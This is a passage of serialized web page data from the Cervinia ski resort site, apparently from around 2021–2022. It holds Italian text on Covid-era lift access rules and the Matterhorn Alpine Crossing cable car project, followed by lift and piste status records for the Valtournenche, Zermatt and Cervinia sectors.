\u003Cstrong\u003Efila ordinata e mantenere la distanza di almeno un metro\u003C\u002Fstrong\u003E nelle code e nelle pertinenze degli impianti.\u003C\u002Fp\u003E\n\u003Ch4\u003EIMPIANTI E PISTE DA SCI\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Cstrong\u003EGli impianti aperti,  viaggiano a pieno carico, mentre gli impianti ad ambienti chiusi (funivie, telecabine e seggiovie con cupola chiusa) trasportano il 80% della capienza del veicolo.\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003EPer l'accesso agli impianti verrà richiesto a campione il green pass \u003Ca href=\"https:\u002F\u002Fwww.dgc.gov.it\u002Fweb\u002Ffaq.html#gpr\"\u003ERAFFORZATO dal 10\u002F01\u002F2022\u003C\u002Fa\u003E.\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cstrong\u003EL’accesso alle casse avverrà  dietro presentazione obbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i minori di 12 anni, e \u003Cstrong\u003Econ mascherina  ffp2\u003C\u002Fstrong\u003E indossata correttamente, a coprire bocca e naso, è un preciso obbligo dell’utente disporsi in \u003Cstrong\u003Efila ordinata e mantenere la distanza\u003C\u002Fstrong\u003E di almeno un metro nelle code e nelle pertinenze degli impianti (eventualmente hai uno strumento a tua disposizione, puoi misurarla con il bastoncino).\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDal 1° gennaio 2022 entrerà in vigore il decreto legge n.40\u002F2021 \u003C\u002Fstrong\u003E \u003Cstrong\u003E:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003El’utilizzo del casco protettivo è \u003Cstrong\u003Eobbligatorio\u003C\u002Fstrong\u003E per tutti i minori di 18 anni.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003Ela copertura assicurativa per la responsabilità civile\u003C\u002Fstrong\u003E per danni o infortuni causati a terzi è \u003Cstrong\u003Eobbligatoria\u003C\u002Fstrong\u003E per tutti gli sciatori.\u003Cbr \u002F\u003E\nSe non sei già titolare di una polizza idonea, puoi acquistare l’assicurazione sci \u003Cstrong\u003ESnowcare\u003C\u002Fstrong\u003E che copre anche ulteriori polizze facoltative (i.e. rimborso spese mediche, soccorso in pista etc.) contestualmente al tuo skipass, con € 3,00 di supplemento, \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fassicurazione\" target=\"_blank\" rel=\"noopener\"\u003Ea questo indirizzo\u003C\u002Fa\u003E sono disponibili tutte le informazioni e le condizioni.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EPer i \u003Cstrong\u003Eristoranti sulle piste\u003C\u002Fstrong\u003E sono in vigore le stesse regole dei ristoranti nei centri urbani ed è quindi vivamente consigliata la prenotazione.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESi ricorda alla clientela che in caso di ordinanze riguardanti la variazione dello stato di rischio Covid19 da parte delle autorità competenti, le regole per l'accesso agli impianti di risalita potranno subire delle variazioni:\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cstrong\u003EIn zona arancione\u003C\u002Fstrong\u003E – Impianti a numero contingentato e obbligo green pass rafforzato\u003Cbr \u002F\u003E\n\u003Cstrong\u003EIn zona rossa\u003C\u002Fstrong\u003E – Chiusura impianti\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003EPer ulteriori informazioni riguardanti la Certificazione verde \u003Cstrong\u003ECovid-19 base e rafforzata\u003C\u002Fstrong\u003E ti invitiamo a consultare le \u003Ca href=\"https:\u002F\u002Fwww.dgc.gov.it\u002Fweb\u002Ffaq.html\"\u003EFaq\u003C\u002Fa\u003E sul sito di Palazzo Chigi.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EVi consigliamo prima di recarvi agli impianti o di acquistare lo skipass  di consultare il sito: \u003Ca href=\"https:\u002F\u002Fwww.salute.gov.it\u002Fportale\u002Fnuovocoronavirus\u002FdettaglioContenutiNuovoCoronavirus.jsp?id=5351&amp;area=nuovoCoronavirus&amp;menu=vuoto\"\u003ECovid-19 - Situazione in Italia\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Ch4\u003EPER GLI STRANIERI\u003C\u002Fh4\u003E\n\u003Cp\u003EPer conoscere le disposizioni relative agli spostamenti dal tuo paese consulta il sito \u003Ca href=\"https:\u002F\u002Fwww.salute.gov.it\u002Fportale\u002Fnuovocoronavirus\u002FdettaglioContenutiNuovoCoronavirus.jsp?lingua=english&amp;id=5412&amp;area=nuovoCoronavirus&amp;menu=vuoto\"\u003EPortale Nuovo Coronavirus\u003C\u002Fa\u003E e compila il \u003Ca href=\"https:\u002F\u002Finfocovid.viaggiaresicuri.it\u002Freturningtoitaly.html\"\u003Equestionario Viaggiare Sicuri\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\nRegole anticovid\u003Ca href=\"https:\u002F\u002Fwww.matterhornparadise.ch\u002Fit\u002FAttualita\u002FCoronavirus-piano-di-protezione\"\u003E comprensorio Zermatt Bergbahnen AG\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\nRegole \u003Ca href=\"https:\u002F\u002Fwww.bag.admin.ch\u002Fbag\u002Fit\u002Fhome\u002Fkrankheiten\u002Fausbrueche-epidemien-pandemien\u002Faktuelle-ausbrueche-epidemien\u002Fnovel-cov\u002Fempfehlungen-fuer-reisende\u002Fquarantaene-einreisende.html\"\u003ECoronavirus: entrata in Svizzera \u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELe indicazioni contenute in questo documento, potranno subire delle variazioni in base ai protocolli e ai decreti che verranno emessi dalle autorità competenti in base all'evoluzione della pandemia Covid-19.\u003C\u002Fp\u003E\n",date:bx,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Progetto Matterhorn Alpine Crossing, la visione diventa realtà",slug:"progetto-alpine-x-la-visione-diventa-realta",excerpt:"Dalla primavera 2022 i turisti potranno viaggiare per la prima volta da Breuil-Cervinia (ITA) a Zermatt (SUI) o viceversa senza sci [&hellip;]",content:"\u003Cp\u003E\u003C!-- wp:paragraph --\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDalla primavera 2022 i turisti potranno viaggiare per la prima volta da Breuil-Cervinia (ITA) a Zermatt (SUI) o viceversa \u003Cstrong\u003Esenza sci\u003C\u002Fstrong\u003E e soprattutto senza auto!\u003C\u002Fp\u003E\n\u003Cp\u003EIl collegamento in funivia Plateau Rosà - Piccolo Cervino realizza un sogno pionieristico: il tour del Cervino accessibile, durante il quale ammirare la più celebre piramide granitica al mondo, senza fatica! Si tratta di un progetto funiviario futuristico, con un moderno impianto trifune, che rafforzerà ulteriormente la posizione del \u003Cstrong\u003ECervino-Matterhorn Ski Paradise\u003C\u002Fstrong\u003E come straordinaria destinazione alpina in tutte le stagioni. Con questo progetto, \u003Cstrong\u003Ela più alta traversata delle Alpi in funivia\u003C\u002Fstrong\u003E, ci aspettiamo un’ulteriore crescita sia del nostro comprensorio sciistico, sia del turismo escursionistico. Il tragitto panoramico complessivo, della \u003Cstrong\u003Edurata di un’ora e mezza \u003C\u002Fstrong\u003Edall’Italia alla Svizzera o viceversa, con oltre 4’000 metri di dislivello sarà il collegamento in funivia con il maggiore dislivello in Europa.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C!-- \u002Fwp:paragraph --\u003E\u003C\u002Fp\u003E\n",date:"20\u002F09\u002F2021",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x.jpg",2012,1238,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-1024x630.jpg",e,630,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-300x185.jpg",f,gm,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2.jpg",p,1462,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-1024x585.jpg",e,585,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-300x171.jpg",f,171,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video.jpg",p,1417,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-1024x567.jpg",e,567,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-300x166.jpg",f,166,a]},video_id:"https:\u002F\u002Fyoutu.be\u002FCCfShHHIKys"}],links:[{title:"scarica la brochure",description:c,link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FPieghevole_AlpineX_2021.pdf"}],sidebar_title:"widget utile",sidebar:[{icon:av,content_type:bo,text:"+39 0166 948660"},{icon:X,content_type:X,text:"info@projectalpinex.com"}]}],promoAPI:[],taxAPI:[],impianti:{SECTEUR:[{"@attributes":{nom:" VALTOURNENCHE"},REMONTEE:[{"@attributes":{nom:"VALTOURNENCHE",etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:b_,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:ca,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:aM,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:ch,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:ce,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cb,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:ci,etat:l,type:R,msg:c,attente:n}},{"@attributes":{nom:cg,etat:l,type:R,msg:c,attente:n}},{"@attributes":{nom:aN,etat:l,type:R,msg:c,attente:n}}],PISTE:[{"@attributes":{nom:"10 Du Col",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"11 Gran Sometta",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"14 Tunnel",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"18 Parco Giochi",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"2 Campetto",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4 Motta",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7 100 Fontaine",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"9 Baracon",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Reine Blanche Alta",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Reine Blanche Bassa",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Reine Blanche Media",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"12 Gran Lago",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"15 E Noussan",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1A Chateau",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Canestrini",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Canalino",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"8Bis Salette",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:" ZERMATT"},REMONTEE:[{"@attributes":{nom:"Trockener steg - Klein Matterhorn",etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:"ZERMATT",etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:cx,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cz,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cA,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cB,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cy,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cw,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:cC,etat:l,type:M,msg:c,attente:n}}],PISTE:[{"@attributes":{nom:"88 Testa 2",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"50 Blatten",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"51 Weisse Perle",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"52 Stafelalp",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"53 Oberer Tiefbach",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"57 Aroleid",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"61 Skiweg",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"63 Sandiger-Boden",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"64 Garten",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"65 Rennstrecke",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"66 Theodulsee",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"70 Schusspiste",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"71 Theodulgletscher",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"72 Furggsattel",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"73 Gandegg",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"80 Testa Grigia",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"81 Fiererpiste",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"83 Plateau-Rosa",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"84 Ventina Gletscher",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"85 Matter Gletscher Paradise",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"54 Hornli",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"62 Furgg-Furi",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:"CERVINIA IMPIANTI"},REMONTEE:[{"@attributes":{nom:"CERVINIA",etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:bG,etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:bF,etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:bJ,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:bI,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:bN,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bV,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bM,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bT,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bK,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bW,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:bY,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:bQ,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:bX,etat:l,type:"TK",msg:c,attente:n}},{"@attributes":{nom:bU,etat:l,type:R,msg:c,attente:n}},{"@attributes":{nom:bO,etat:l,type:R,msg:c,attente:n}}]},{"@attributes":{nom:"CERVINIA PISTE"},PISTE:[{"@attributes":{nom:"10 Alpe Giomein 2",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"14 Baby Cretaz",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"2 Cretaz",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"26 Rocce Nere 1",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4 Plan Torrette",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Alta",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Bassa",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Plan Maison-Cervinia",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Bassa",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Plan Maison",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"8 Baby La Vielle 1",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"8Bis Baby La Vielle 2",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"11 Gran roc-Pre de veau",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"13 Ventina Cielo Alto",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"16 Cielo Alto-Cervinia",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"16Bis Cielo Alto-Cervinia",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"24 Pancheron",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"29 Rocce Bianche",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"29Bis Alpe Giomein 1 Alta",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"29Bis Alpe Giomein 1 Bassa",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3 Plan Torrette-Pre De Veau",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3.0 Pre de Veau-Pirovano",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3.00 Pirovano-Cervinia",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"34 Raccordo Cielo Alto-Bardoney",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"35 Ventina-Colle Cime Bianche",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"36 Gran Sometta 1",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"37 Gran Sometta 3",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"38 Gran Sometta 2",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"39 Gaspard",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3Bis Falliniere",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"46 Bontadini 2",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"47 Fornet 2",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Plateau Rosa-Bontadini",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6.0 Fornet 1",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6Bis Bassa",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6Bis Teodulo-Plan Maison",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7 Ventina Ghiacciaio",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7.0 Ventina Goillet",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7.00 Ventina Bardoney",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"21 Cielo Alto 1",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"22 Cielo Alto 2",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5Bis Vallone",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"62 Gran Roc",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"70 Snowpark",etat:l,type:"S",niveau:c,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"Percorso Battuto Cime Biance Laghi",etat:l,type:hB,niveau:c,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"Percorso Battuto Fornet",etat:l,type:hB,niveau:c,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:hC},REMONTEE:[{"@attributes":{nom:hC,etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:cm,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cj,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cl,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cn,etat:l,type:R,msg:c,attente:n}}],PISTE:[{"@attributes":{nom:"3 Baby Lago",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4 Charavellessaz",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Libera",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"2 Fontanafredda",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Assetaz",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:"COLLEGAMENTI  CERVINIA"},Liaison:{"@attributes":{nom:"Valtournenche via Goillet ",etat:l,type:c,msg:c}}},{"@attributes":{nom:"COLLEGAMENTI ZERMATT"},Liaison:[{"@attributes":{nom:"Da Cervinia via Colle del Teodulo",etat:bz,type:c,msg:c}},{"@attributes":{nom:"Da Cervinia via Plateau Rosa",etat:bz,type:c,msg:c}},{"@attributes":{nom:"Da Cime Bianche Laghi",etat:l,type:c,msg:c}},{"@attributes":{nom:"Da Plan Maison via Colle del Teodulo",etat:l,type:c,msg:c}},{"@attributes":{nom:"Da Plan Maison via Plateau Rosa",etat:l,type:c,msg:c}},{"@attributes":{nom:"Summer Ski",etat:l,type:c,msg:c}},{"@attributes":{nom:"Valtournenche via Plateau Rosa",etat:bz,type:c,msg:c}}]},{"@attributes":{nom:hD},REMONTEE:[{"@attributes":{nom:hD,etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:cq,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cr,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cv,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:ct,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:co,etat:l,type:R,msg:c,attente:n}},{"@attributes":{nom:cu,etat:l,type:R,msg:c,attente:n}}],PISTE:[{"@attributes":{nom:"2 Chantorné",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3 Tronc",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Chantorne-Mongnod",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"10 Pista Beuc Teup",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1A Variante Rientro",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1B Variante Rientro",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4 Collet",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Fontin",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7 Piergiorgio Grange",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"8 La Vieille",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"9 Pista 